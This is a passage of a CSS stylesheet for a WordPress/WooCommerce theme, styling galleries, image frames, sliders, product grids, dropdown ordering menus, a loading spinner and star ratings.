    border: 1px rgba(0,0,0,0.5) solid;
    display: block;
    float: left;
    height: 33px;
    overflow: hidden}
.pp_gallery ul a img {
    border: 0;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -border-radius: 0;
}
.pp_gallery li {
    display: block;
    float: left;
    margin: 0 5px 0 0;
    padding: 0}
.pp_gallery li.default a {
    background: url(library/media/images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;
    display: block;
    height: 33px;
    width: 50px}
.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next {
    margin-top: 7px!important}
a.pp_expand,a.pp_contract {
    cursor: pointer;
    display: none;
    height: 20px;
    position: absolute;
    right: 30px;
    text-indent: -10000px;
    top: 10px;
    width: 20px;
    z-index: 20000}
a.pp_close {
    position: absolute;
    right: 0;
    top: 0;
    display: block;
    line-height: 22px;
    text-indent: -10000px}
.pp_loaderIcon {
    display: block;
    height: 24px;
    left: 50%;
    position: absolute;
    top: 50%;
    width: 24px;
    margin: -12px 0 0 -12px}
#pp_full_res {
    line-height: 1!important}
#pp_full_res .pp_inline {
    text-align: left}
#pp_full_res .pp_inline p {
    margin: 0 0 15px}
div.ppt {
    color: #fff;
    display: none;
    font-size: 17px;
    z-index: 9999;
    margin: 0 0 5px 15px}
div.pp_default .pp_content,div.light_rounded .pp_content {
    background-color: #fff}
div.pp_default #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline,div.light_square .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.facebook #pp_full_res .pp_inline {
    color: #000}
div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a,.pp_gallery ul a:hover,.pp_gallery li.selected a {
    border-color: #fff}
div.pp_default .pp_details,div.light_rounded .pp_details,div.dark_rounded .pp_details,div.dark_square .pp_details,div.light_square .pp_details,div.facebook .pp_details {
    position: relative}
.pp_top,.pp_bottom {
    height: 20px;
    position: relative}
* html .pp_top,* html .pp_bottom {
    padding: 0 20px}
.pp_top .pp_left,.pp_bottom .pp_left {
    height: 20px;
    left: 0;
    position: absolute;
    width: 20px}
.pp_top .pp_middle,.pp_bottom .pp_middle {
    height: 20px;
    left: 20px;
    position: absolute;
    right: 20px}
* html .pp_top .pp_middle,* html .pp_bottom .pp_middle {
    left: 0;
    position: static}
.pp_top .pp_right,.pp_bottom .pp_right {
    height: 20px;
    left: auto;
    position: absolute;
    right: 0;
    top: 0;
    width: 20px}
.pp_fade,.pp_gallery li.default a img {
    display: none}
/*** Image Frames**/
.imageframe {
    position: relative;
    display: inline-block;
    max-width: 100%;
}
.imageframe-border img {
    border: 4px solid #eef0f2;
}
.imageframe-glow img {
    border: 4px solid #fff;
    /* stroke */
-moz-box-shadow: 0 0 3px rgba(3,3,3,.3);
    /* outer glow */
-webkit-box-shadow: 0 0 3px rgba(3,3,3,.3);
    /* outer glow */
box-shadow: 0 0 3px rgba(3,3,3,.3);
    /* outer glow */
}
.imageframe-dropshadow {
    overflow: hidden;
    width: auto;
}
.imageframe-dropshadow a: :before {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    -moz-box-shadow: inset 0px 0px 3px 1px rgba(0,0,0,0.5);
    -webkit-box-shadow: inset 0px 0px 3px 1px rgba(0,0,0,0.5);
    box-shadow: inset 0px 0px 3px 1px rgba(0,0,0,0.5);
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -border-radius: 3px;
    border-radius: 3px;
}
.imageframe-dropshadow img {
    border: 0!important;
}
.imageframe-bottomshadow {
    position: relative;
    z-index: 0;
}
.imageframe-bottomshadow:before {
    content: "";
    position: absolute;
    left: 25px;
    bottom: 15px;
    width: 41%;
    height: 10px;
    z-index: -1;
    -moz-box-shadow: 10px 30px 10px rgba(0, 0, 0, 0.33);
    -webkit-box-shadow: 10px 30px 10px rgba(0, 0, 0, 0.33);
    box-shadow: 10px 30px 10px rgba(0, 0, 0, 0.33);
    -moz-transform: skew(5deg,5deg) translate(0px,-15px);
    -webkit-transform: skew(5deg,5deg) translate(0px,-15px);
    transform: skew(5deg,5deg) translate(0px,-15px);
}
.imageframe-bottomshadow:after {
    content: "";
    position: absolute;
    right: 25px;
    bottom: 15px;
    width: 41%;
    height: 10px;
    z-index: -1;
    -moz-box-shadow: 10px 30px 10px rgba(0, 0, 0, 0.33);
    -webkit-box-shadow: 10px 30px 10px rgba(0, 0, 0, 0.33);
    box-shadow: 10px 30px 10px rgba(0, 0, 0, 0.33);
    -moz-transform: skew(-5deg,-5deg) translate(0px,-15px);
    -webkit-transform: skew(-5deg,-5deg) translate(0px,-15px);
    transform: skew(-5deg,-5deg) translate(0px,-15px);
}
.imageframe img {
    -webkit-box-sizing: border-box;
    /* Safari/Chrome, other WebKit */
-moz-box-sizing: border-box;
    /* Firefox, other Gecko */
box-sizing: border-box;
    /* Opera/IE 8+ */
}
/* Content Boxes */
.home-content-boxes {
    width: 100%;
    clear: both;
    margin: 0 0 25px;
    float: left;
    background: url("library/media/images/shadow.png") no-repeat scroll center bottom rgba(0, 0, 0, 0);
}
.content-box {
    text-align: center;
    margin-bottom: 25px;
}
.content-box i {
    font-size: 50px;
    text-shadow: rgba(0,0,0,.05) 3px 3px 0;
}
.content-box p {
    color: #888;
}
.content-box .read-more {
    background: rgba(0,0,0,.05);
    color: #aaa;
}
/*** Basic 2 column (content)(aside) fixed layout*/
.footer {
    clear: both;
}
.alignleft {
    float: left;
    margin: 5px 20px 10px 0;
}
.alignright {
    float: right;
    margin: 5px 0 10px 20px;
}
.aligncenter {
    margin: 5px auto 10px auto;
    display: block;
    clear: both;
}
@media only screen and (max-width: 540px) {
    #bootstrap-slider .carousel-caption p,#bootstrap-slider .carousel-caption .button {
    display: none}
#bootstrap-slider .carousel-caption h2 {
    font-size: 100%;
    line-height: 3px;
}
}
@media only screen and (max-width: 360px) {
    #bootstrap-slider .carousel-caption h2 {
    font-size: 80%;
}
}
@media only screen and (max-width: 768px) {
    body #header.sticky-header,body #header.sticky-header.sticky {
    display: none !important;
}
.padding-l {
    padding: 0;
}
.nav-holder ul, .woocommerce-menu-holder ul li.my-account, .woocommerce-menu-holder ul li.cart {
    display: none;
}
.header .woocommerce-menu {
    float: none;
    margin-right: 0;
}
.header .woocommerce-menu li {
    background-image: none;
}
.header .woocommerce-menu .dd-options li a {
    text-align: left;
}
#wrapper .woocommerce-menu .dd-options {
    width: 100%!important;
}
.anythingSlider {
    width: 500px;
}
.nav-holder .dd-container, .woocommerce-menu .dd-container {
    display: block !important;
    width: 100%;
}
.menu-header #search-text-box {
    display: block;
    margin: 10px auto;
    width: 100%;
}
#search-text-top {
    text-indent: 1px!important;
    width: 170px;
    display: block;
    margin-right: 0;
}
#search-text-box #search_label_top {
    float: none!important;
    margin: 0 auto;
    display: block;
    width: 170px;
}
#righttopcolumn, #social, .sc_menu, .header a, #tagline, #logo {
    float: none;
    display: inline-block;
    width: 100%;
    text-align: center;
}
#logo {
    margin: 0;
}
#logo-image {
    float: none!important;
    margin: 10px 0!important;
    display: inline-block;
}
.sc_menu li {
    float: none;
}
.custom-header {
    width: 100%!important;
}
#secondary, #secondary-2 {
    clear: both;
}
}
@media only screen and (min-width: 768px) {
    /* Menu Effect: bottom line slides/fades in */
.link-effect a {
    overflow: hidden;
    padding: 8px 10px!important;
    height: 3.7em!important;
    line-height: 2.5em!important;
    display: inline-block;
}
.link-effect .sub-menu a {
    padding: 4px 10px!important;
    height: auto!important;
    line-height: 1.9em!important;
}
.link-effect a span {
    position: relative;
    display: inline-block;
    -webkit-transition: -webkit-transform 0.3s;
    -moz-transition: -moz-transform 0.3s;
    transition: transform 0.3s;
}
.link-effect .sub-menu a span {
    display: block;
}
.link-effect a span.arrow {
    width: 10px;
}
.link-effect a span::before {
    position: absolute;
    top: 100%;
    height: 100%;
    width: 110%;
    content: attr(data-hover);
    font-weight: 700;
    -webkit-transform: translate3d(0,0,0);
    -moz-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
}
}
.no_thumbnail {
    display: none!important;
}
#wrapper .fullwidthbanner-container {
    width: auto !important;
}
/* WooSlider */
body .menu-back .wooslider .slide-content img, body .menu-back .wooslider .slide-content p {
    margin: 0em;
}
.wooslider .slides > li {
    overflow: hidden;
}
.widget_wooslider_slideshow_posts h2.slide-title {
    font-size: 14px;
    letter-spacing: 0;
}
.widget .wooslider .wooslider-control-nav {
    bottom: -50px !important;
    margin: 0 !important;
    position: absolute;
    top: auto !important;
}
.widget li, .wooslider .wooslider-control-nav > li {
    margin: 0;
    padding: 0;
}
.widget .wooslider-control-thumbs li {
    width: 15%!important;
}
.wooslider {
    border: 0 !important;
    background: none !important;
    -moz-box-shadow: none !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    -moz-border-radius: none !important;
    -webkit-border-radius: none !important;
    border-radius: none !important;
    margin: 0 auto !important;
    max-width: 940px;
}
.wooslider .slide-content {
    margin: 0 !important;
}
.wooslider .wooslider-pauseplay {
    position: absolute;
    margin: 0 !important;
    top: auto !important;
    bottom: 15px !important;
}
.wooslider .wooslider-control-nav {
    position: absolute;
    margin: 0 !important;
    top: auto !important;
    bottom: 20px !important;
}
.wooslider .wooslider-prev, .wooslider .wooslider-next, .main-flex .flex-prev, .main-flex .flex-next {
    display: none !important;
    position: absolute !important;
    background-image: none;
}
.wooslider:hover .wooslider-prev, .wooslider:hover .wooslider-next, .main-flex:hover .flex-prev, .main-flex:hover .flex-next {
    display: block !important;
}
.wooslider .wooslider-prev, .main-flex .flex-prev {
    left: 0px !important;
    padding: 0 !important;
    border: 0 !important;
    -webkit-border-radius: 0 3px 3px 0;
    -moz-border-radius: 0 3px 3px 0;
    -border-radius: 0 3px 3px 0;
    border-radius: 0 3px 3px 0;
}
.wooslider .wooslider-prev:before, .main-flex .flex-prev:before {
    background: url("library/media/images/left-ar.png") no-repeat scroll left top rgba(0, 0, 0, 0);
    content: "";
    height: 40px;
    left: 0;
    margin-top: -20px;
    position: absolute;
    top: 50%;
    width: 40px;
}
.wooslider .wooslider-next, .main-flex .flex-next {
    right: 0px !important;
    padding: 0 !important;
    border: 0 !important;
    -webkit-border-radius: 3px 0 0 3px;
    -moz-border-radius: 3px 0 0 3px;
    -border-radius: 3px 0 0 3px;
    border-radius: 3px 0 0 3px;
}
.wooslider .wooslider-next:before, .main-flex .flex-next:before {
    background: url("library/media/images/right-ar.png") no-repeat scroll left top rgba(0, 0, 0, 0);
    content: "";
    height: 40px;
    margin-top: -20px;
    position: absolute;
    right: 0;
    top: 50%;
    width: 40px;
}
.no-rgba .wooslider .wooslider-next, .no-rgba .wooslider .wooslider-prev {
    background-color: #000 !important;
}
#sliders-container .wooslider .slide-content p {
    margin: 0;
}
#sidebar .wooslider-control-nav li a,.footer-area .wooslider-control-nav li a,#slidingbar .wooslider-control-nav li a {
    padding: 0 !important;
    border: 0 !important;
    background: #999;
    background: rgba(0, 0, 0, 0.05);
    margin-right: 3px !important;
}
#sidebar a.wooslider-next, #sidebar a.wooslider-prev,.entry-content .wooslider a.wooslider-prev,.entry-content .wooslider a.wooslider-next,.footer-area a.wooslider-next, .footer-area a.wooslider-prev,#slidingbar a.wooslider-next, #slidingbar a.wooslider-prev {
    margin-top: -20px;
    padding-top: 5px!important;
    width: 30px !important;
    height: 40px !important;
    line-height: 20px!important;
    background-image: none!important;
}
#sidebar .wooslider-prev:before,.footer-area .wooslider-prev:before,#slidingbar .wooslider-prev:before,.entry-content .wooslider .wooslider-prev:before {
    background: url("library/media/images/left-ar.png") no-repeat scroll left top rgba(0, 0, 0, 0);
    content: "";
    height: 40px;
    left: 0;
    margin-top: -20px;
    position: absolute;
    top: 50%;
    width: 40px;
}
#sidebar .wooslider-next:before,.footer-area .wooslider-next:before,#slidingbar .wooslider-next:before,.entry-content .wooslider .wooslider-next:before {
    background: url("library/media/images/right-ar.png") no-repeat scroll left top rgba(0, 0, 0, 0);
    content: "";
    height: 40px;
    margin-top: -20px;
    position: absolute;
    right: 0;
    top: 50%;
    width: 40px;
}
#sidebar .wooslider .wooslider-control-nav,.footer-area .wooslider .wooslider-control-nav,#slidingbar .wooslider .wooslider-control-nav {
    bottom: 5px !important;
}
#sidebar .widget_wooslider_slideshow_posts, .footer-area .widget_wooslider_slideshow_posts {
}
#sidebar .widget_wooslider_slideshow_posts .wooslider-control-nav {
    bottom: -50px !important;
}
.footer-area .widget_wooslider_slideshow_posts .wooslider-control-nav, #slidingbar .widget_wooslider_slideshow_posts .wooslider-control-nav {
    bottom: -20px !important;
}
#sidebar .widget_wooslider_slideshow_slides .wooslider-control-nav,.footer-area .widget_wooslider_slideshow_slides .wooslider-control-nav,
#slidingbar .widget_wooslider_slideshow_slides .wooslider-control-nav {
    bottom: 12px !important;
}
#sidebar .slide-excerpt,.footer-area .slide-excerpt,#slidingbar .slide-excerpt {
    overflow: hidden;
    font-size: 11px;
    line-height: 17px;
    padding: 0px;
    width: 100%;
    text-align: center;
}
#sidebar .slide-excerpt {
    bottom: 15%;
    width: 100%;
}
#sidebar .slide-excerpt .slide-title {
    float: none;
}
#sidebar .slide-excerpt .slide-title a {
    border: none;
}
#sidebar .widget .slides li div a {
    padding: 0;
}
/* Image extras */
/* WooCommerce Shortcode */
.products-slider .image .image-extras .image-extras-content h3, .simple-products-slider .image .image-extras .image-extras-content h3 {
    font-size: 13px !important;
}
.products-slider .cats a, .simple-products-slider .cats a {
    font-weight: normal;
    font-size: 11px;
    margin-bottom: 5px;
    line-height: normal !important;
    color: #333!important;
}
.products-slider .price, .simple-products-slider .price {
    display: inline-block;
    margin-bottom: 5px;
}
.products-slider .price .amount, .simple-products-slider .price .amount {
    font-size: 18px;
}
.products-slider .product-buttons, .simple-products-slider .product-buttons {
    padding: 0;
    height: auto;
}
.products-slider .product-buttons a, .simple-products-slider .product-buttons a {
    display: inline;
    height: auto;
    float: none !important;
}
.products-slider .product-buttons .add_to_cart_button:before {
    padding-top: 0;
}
.products-slider .product-buttons .show_details_button:before {
    padding-top: 0;
}
.products-slider .product-buttons .button.product_type_variable:before,.product-buttons .button.product_type_grouped:before {
    padding-top: 0;
}
.products-slider .product-buttons .button.product_type_simple:before {
    padding-top: 0;
}
.product-category h3 {
    padding: 0 20px;
}
.image {
    position: relative;
    overflow: hidden;
    z-index: 1;
}
/*.image > img {
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.image:hover > img {
    -webkit-transform: translateX(300px);
    -moz-transform: translateX(300px);
    -o-transform: translateX(300px);
    -ms-transform: translateX(300px);
    transform: translateX(300px);
}
*/
.image .image-extras {
    background: #fff url(library/media/images/hover-effect.png) center center no-repeat;
    background: rgba(255,255,255,.2) url(library/media/images/hover-effect.png) center center no-repeat;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    text-align: center;
    border: 4px solid #666;
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    opacity: 0;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    -webkit-transform-style: preserve-3d;
    -webkit-backface-visibility: hidden;
}
.image:hover .image-extras {
    opacity: 1;
    -webkit-transform-style: preserve-3d;
    -webkit-backface-visibility: hidden;
}
.no-csstransforms .image .image-extras {
    display: none;
}
.no-csstransforms .image:hover .image-extras {
    display: block;
}
.image .image-extras:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}
.image a {
    display: block;
}
.image .image-extras .image-extras-content {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    width: 90%;
    height: auto;
}
.content .image .image-extras .image-extras-content h3, .simple-products-slider .image-extras h3,.products-slider .image-extras h3 {
    font-size: 13px!important;
    font-style: italic;
    font-weight: normal;
    color: #fff !important;
    background: #555;
    text-shadow: 0px 1px 5px rgba(255, 255, 255, 0.9);
    margin: 0 !important;
    margin-top: 10px !important;
    padding: 10px;
    display: inline-block;
}
#sidebar .widget .simple-products-slider .image-extras h3,#sidebar .widget .products-slider .image-extras h3 {
    font-size: 13px!important;
    float: none;
}
.products-slider .image-extras h3 a, .simple-products-slider .image-extras h3 a {
    color: #fff!important;
    text-shadow: 0px 1px 5px rgba(255, 255, 255, 0.9)!important;
}
.footer-area .products-slider .image-extras h3 a:hover, .footer-area .simple-products-slider .image-extras h3 a:hover,
#sidebar .products-slider .image-extras h3 a:hover, #sidebar .simple-products-slider .image-extras h3 a:hover {
    color: #fff!important;
}
.products-slider .image, .simple-products-slider .image {
    height: 200px!important;
}
.footer-area .products-slider .image, .footer-area .simple-products-slider .image {
    width: 205px!important;
}
#sidebar .products-slider .es-carousel, #sidebar .simple-products-slider .es-carousel {
    padding-left: 20px;
}
#sidebar .products-slider .es-carousel li, #sidebar .simple-products-slider .es-carousel li {
    margin-right: 20px!important;
}
.content .image .image-extras .image-extras-content h4 {
    font: 11px 'PTSansRegular', arial, helvetica, sans-serif;
    color: #333 !important;
    text-shadow: 0px 1px 0px rgba(255, 255, 255, 0.2);
    margin: 0;
    margin-top: 5px !important;
}
.image .image-extras .image-extras-content h4 a {
    display: inline;
    color: #333333 !important;
}
.content .image .image-extras .image-extras-content h4 a:hover {
    color: #444 !important;
}
.image .image-extras .image-extras-content img {
    width: auto !important;
    display: inline !important;
}
.image .image-extras .image-extras-content .icon {
    display: inline;
}
.image .image-extras .image-extras-content .icon,.image .image-extras .image-extras-content .icon img {
    width: 50px;
    height: 50px;
    display: inline-block;
    vertical-align: top;
    text-indent: -10000px;
}
.image:hover .image-extras .link-icon {
    margin-right: 5%;
}
.post-content .image-extras .link-icon {
    margin-right: 6px;
}
.post-content .image-extras h3,.post-content .image-extras h4 {
    line-height: normal !important;
}
.post-content .image-extras h4 {
    font-size: 12px !important;
    margin-top: 3px !important;
}

/* Woocommerce */
#customer_login .input-text {
    display: block;
}
.woocommerce-breadcrumb {
    margin-bottom: 15px;
}
.catalog-ordering {
    text-align: center;
    position: relative;
    z-index: 1;
}
.catalog-ordering > ul {
    display: inline-block;
    margin-bottom: 42px;
}
.catalog-ordering a {
    color: #888 !important;
}
.order-dropdown {
    display: inline-block;
    text-align: left;
    width: 170px;
    margin: 0;
    padding: 0;
    list-style: none;
    margin-right: 10px;
    position: relative;
    cursor: pointer;
}
.order-dropdown ul {
    margin: 0;
    padding: 0;
    list-style: none;
}
.catalog-ordering .order {
    margin: 0;
    padding: 0;
    list-style: none;
}
.order-dropdown .current-li {
    border: 1px solid #e8e8e8;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
    -box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
    display: block;
    height: 29px;
    line-height: 29px;
    text-indent: 13px;
    font-size: 12px;
}
.order-dropdown > li {
    position: relative;
    z-index: 99;
}
.order-dropdown ul li {
    margin-bottom: 0!important;
}
.order-dropdown ul {
    display: none;
    -webkit-box-shadow: 0 1px 2px rgba(0,0,0,.1);
    -moz-box-shadow: 0 1px 2px rgba(0,0,0,.1);
    -box-shadow: 0 1px 2px rgba(0,0,0,.1);
    box-shadow: 0 1px 2px rgba(0,0,0,.1);
}
.order-dropdown > li:hover > ul {
    display: block;
    position: absolute;
    top: 29px;
}
.order-dropdown ul li a {
    width: 168px;
    background: #fff;
    border: 1px solid #e8e8e8;
    border-top: 0;
    display: block;
    height: 29px;
    line-height: 29px;
    text-indent: 13px;
    font-size: 12px;
    padding: 0;
}
.order-dropdown ul li a:hover {
    background: #f7f7f7;
}
.order-dropdown ul li a strong {
    font-weight: normal;
}
.catalog-ordering .order {
    margin-right: 10px;
    float: left;
}
.catalog-ordering .order li a .fa {
    border: 1px solid #e8e8e8;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
    -box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
    display: block;
    height: 29px;
    line-height: 29px;
    padding: 0 13px;
    font-size: 12px;
    padding: 0 10px;
}
.order-dropdown > li:after {
    display: block;
    font-family: "FontAwesome";
    content: "\f107";
    z-index: 101;
    position: absolute;
    top: 0;
    right: 0;
    height: 30px;
    line-height: 30px;
    width: 26px;
    text-align: center;
    background: url("library/media/images/divider-menu.png") no-repeat scroll left center transparent;
}
.orderby-order-container {
    display: inline-block;
    text-align: left;
}
.products {
    list-style: none;
    margin: 0;
    padding: 0;
    position: relative;
    z-index: 0;
}
.products li {
    border: 1px solid #e3e3e3;
    border-bottom-size: 2px;
    -webkit-box-sizing: border-box;
    /* Safari/Chrome, other WebKit */
-moz-box-sizing: border-box;
    /* Firefox, other Gecko */
box-sizing: border-box;
    /* Opera/IE 8+ */
-webkit-transition-duration: 0.4s;
    -moz-transition-duration: 0.4s;
    -ms-transition-duration: 0.4s;
    -o-transition-duration: 0.4s;
    transition-duration: 0.4s;
}
.products li:hover {
    box-shadow: 0 0 8px rgba(0,0,0,.1);
}
.products-6 li {
    float: left;
    width: 15.832%;
    margin-right: 1.0%;
    margin-bottom: 11px;
}
.products-6 li:nth-child(6n) {
    margin-right: 0;
}
.products-6 li:nth-child(6n+1) {
    clear: both;
}
.products-5 li {
    float: left;
    width: 19.2%;
    margin-right: 1.0%;
    margin-bottom: 11px;
}
.products-5 li:nth-child(5n) {
    margin-right: 0;
}
.products-5 li:nth-child(5n+1) {
    clear: both;
}
.products-4 li {
    float: left;
    width: 24.25%;
    margin-right: 1.0%;
    margin-bottom: 11px;
}
.products-4 li:nth-child(4n) {
    margin-right: 0;
}
.products-4 li:nth-child(4n+1) {
    clear: both;
}
.products-3 li {
    float: left;
    width: 32.6%;
    margin-right: 1.1%;
    margin-bottom: 11px;
}
.products-3 li:nth-child(3n) {
    margin-right: 0;
}
.products-3 li:nth-child(3n+1) {
    clear: both;
}
.products-2 li {
    float: left;
    width: 49.1%;
    margin-right: 0.9%;
    margin-bottom: 11px;
}
.products-2 li:nth-child(2n) {
    margin-right: 0;
}
.products-2 li:nth-child(2n+1) {
    clear: both;
}
.products-1 li {
    float: left;
    width: 99.6%;
    margin-bottom: 11px;
}
.products-1 li:nth-child(2n) {
    margin-right: 0;
}
.products-1 li:nth-child(2n+1) {
    clear: both;
}
.product-images {
    display: block;
    text-align: center;
    position: relative;
}
.onsale {
    background-color: #555;
    -webkit-backface-visibility: hidden;
    display: block;
    z-index: 98;
    color: #fff;
    line-height: 50px;
    text-align: center;
    position: absolute;
    padding: 1px 10px !important;
}
.product-details {
    padding: 20px 15px 0px 15px;
}
.product-title {
    letter-spacing: 0;
    font-size: 15px;
    text-align: center;
    margin-top: 0;
    margin-bottom: 10px;
    font-family: 'Open Sans', arial, helvetica, sans-serif;
    font-weight: normal;
}
.product-buttons {
    padding: 0 15px;
    height: 60px;
}
table.variations {
    border-top: 0;
}
.variations td {
    border-top-color: #E0DDDD;
}
.variations .label {
    color: #333;
    display: table-cell;
    vertical-align: middle;
}
.cart-loading {
    display: block;
    height: 50px;
    width: 50px;
    line-height: 50px;
    font-size: 30px;
    color: #fff;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -25px;
    margin-left: -25px;
    z-index: 100;
    display: none;
}
.cart-loading .fa {
    line-height: 50px;
}
#wrapper .cart-loading {
    background-color: #333 !important;
    opacity: 0.9;
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=90)";
    filter: alpha(opacity=90);
}
.no-rgba #wrapper .cart-loading {
    background-color: #000;
}
.cart-loading .fa-repeat {
    -webkit-animation: mask 3.5s infinite alternate;
    -moz-animation: mask 3.5s infinite alternate;
    -ms-animation: mask 3.5s infinite alternate;
    -o-animation: mask 3.5s infinite alternate;
    animation: mask 3.5s infinite alternate;
    display: inline-block;
}
@-webkit-keyframes mask {
    25% {
    -webkit-transform: rotate(360deg);
}
50% {
    -webkit-transform: rotate(720deg);
}
75% {
    -webkit-transform: rotate(1080deg);
}
100% {
    -webkit-transform: rotate(1440deg);
}
}
@-moz-keyframes mask {
    25% {
    -moz-transform: rotate(360deg);
}
50% {
    -moz-transform: rotate(720deg);
}
75% {
    -moz-transform: rotate(1080deg);
}
100% {
    -moz-transform: rotate(1440deg);
}
}
@-ms-keyframes mask {
    25% {
    -ms-transform: rotate(360deg);
}
50% {
    -ms-transform: rotate(720deg);
}
75% {
    -ms-transform: rotate(1080deg);
}
100% {
    -ms-transform: rotate(1440deg);
}
}
@-o-keyframes mask {
    25% {
    -o-transform: rotate(360deg);
}
50% {
    -o-transform: rotate(720deg);
}
75% {
    -o-transform: rotate(1080deg);
}
100% {
    -o-transform: rotate(1440deg);
}
}
@keyframes mask {
    25% {
    transform: rotate(360deg);
}
50% {
    transform: rotate(720deg);
}
75% {
    transform: rotate(1080deg);
}
100% {
    transform: rotate(1440deg);
}
}
.ui-slider {
    position: relative;
    text-align: left;
}
.ui-slider .ui-slider-handle {
    position: absolute;
    z-index: 2;
    width: 12px;
    height: 12px;
    top: -.3em;
    outline: none;
}
.ui-slider .ui-slider-handle:before {
    border: 1px solid #aaa;
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    box-shadow: inset 0 -1px 3px rgba(0,0,0,.1),inset 0 1px 0 rgba(255,255,255,.9);
    -box-shadow: inset 0 -1px 3px rgba(0,0,0,.1),inset 0 1px 0 rgba(255,255,255,.9);
    -moz-box-shadow: inset 0 -1px 3px rgba(0,0,0,.1),inset 0 1px 0 rgba(255,255,255,.9);
    -webkit-box-shadow: inset 0 -1px 3px rgba(0,0,0,.1),inset 0 1px 0 rgba(255,255,255,.9);
    background-color: #ccc;
    width: 12px;
    height: 12px;
    outline: none;
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
}
.ui-slider .ui-slider-handle: last-child {
    margin-left: -1em;
}
.ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
    font-size: .7em;
    display: block;
    border: 0;
    -webkit-border-radius: 1em;
    -moz-border-radius: 1em;
    border-radius: 1em;
}
.price_slider_wrapper .ui-widget-content {
    -webkit-border-radius: 1em;
    -moz-border-radius: 1em;
    border-radius: 1em;
    background-color: #F0F0F0;
}
.price_slider_wrapper .ui-slider .ui-slider-range {
    background-color: #666;
}
.ui-slider-horizontal {
    height: .5em;
}
.ui-slider-horizontal .ui-slider-range {
    top: 0;
    height: 100%;
}
.ui-slider-horizontal .ui-slider-range-min {
    left: -1px;
}
.ui-slider-horizontal .ui-slider-range-max {
    right: -1px;
}
.star-rating {
    overflow: hidden;
    position: relative;
    height: 1em;
    line-height: 1em;
    font-size: 1em;
    width: 5.1em;
    font-family: "fontawesome";
}
.star-rating:before,.star-rating span:before {
    color: #bbb;
}
.star-rating:before {
    content: "\f006\f006\f006\f006\f006";
    float: left;
    top: 0;
    left: 0;
    position: absolute;
    letter-spacing: 0.1em;
}
.star-rating span {
    overflow: hidden;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
    padding-top: 1.5em;
}
.star-rating span:before {
    content: "\f005\f005\f005\f005\f005";
    top: 0;
    position: absolute;
    left: 0;
    letter-spacing: 0.1em;
}
.product-details .star-rating {
    float: right;
}
.price del .amount,.product-details .price .from {
    font-size: 13px;
    margin-right: 5px;
}
.price ins {
    text-decoration: none;
}
.price ins .amount {
    font-size: 22px;
    text-decoration: none;
    color: #333;
}
.price > .amount {
    font-size: 22px;
    color: #333;
}
.product-details-container {
    border-bottom: 1px dashed #e3e3e3;
    padding-bottom: 20px;
    min-height: 50px;
}
.product-buttons .add_to_cart_button {
    text-align: center!important;
    display: block;
}
.product-buttons .add_to_cart_button:before {
    font-family: "fontawesome";
    content: "\f07a";
    margin-right: 6px;
}
#sidebar .product-buttons .add_to_cart_button:hover, .product-buttons .add_to_cart_button:hover {
    color: #fff!important;
}
.product-images .show_details_button {
    font-size: 12px;
    line-height: 40px;
    text-align: center;
    background: #333;
    bottom: -30px;
    color: #FFFFFF;
    left: 0;
    opacity: 0;
    padding: 5px 0;
    position: absolute;
    z-index: 999;
    right: 0;
    text-align: center;
    text-transform: uppercase;
    -webkit-transition: all 200ms ease-out;
    -moz-transition: all 200ms ease-out;
    transition: all 200ms ease-out;
}
li.product:hover .show_details_button {
    bottom: 0px;
    opacity: 0.9;
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=90)";
    filter: alpha(opacity=90);
}
.product-images .show_details_button:before {
    font-family: "fontawesome";
    content: "\f196";
    margin-right: 6px;
}
.product-buttons .button.product_type_variable:before,.product-buttons .button.product_type_grouped:before {
    font-family: "fontawesome";
    content: "\f074";
    margin-right: 6px;
}
.product-buttons .button.product_type_simple,.product-buttons .button.product_type_variable,.product-buttons .button.product_type_grouped,.product-buttons .button.product_type_external {
    text-align: center!important;
    display: block!important;
}
.product-buttons .button.product_type_simple:before {
    font-family: "fontawesome";
    content: "\f07a";
    margin-right: 6px;
}
.product-buttons .added_to_cart {
    display: none;
    color: #333!important;
}
.product-buttons .button {
    margin-top: 12px;
}
.product-images .crossfade-images {
    display: block;
}
.product-images .crossfade-images img {
    -webkit-transition: opacity 0.2s ease-in-out;
    -moz-transition: opacity 0.2s ease-in-out;
    -o-transition: opacity 0.2s ease-in-out;
